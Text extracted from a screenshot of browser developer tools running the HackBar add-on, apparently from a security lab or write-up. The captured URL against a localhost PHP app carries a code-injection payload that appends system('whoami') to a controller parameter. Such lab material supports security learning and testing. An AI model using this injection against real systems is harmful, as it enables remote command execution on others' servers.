 _www
Elements Console Sources Network Performance Memory Application Security Audits HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8888/web3/index.php?c=User&a=Login;system('whoami');//
星盟安全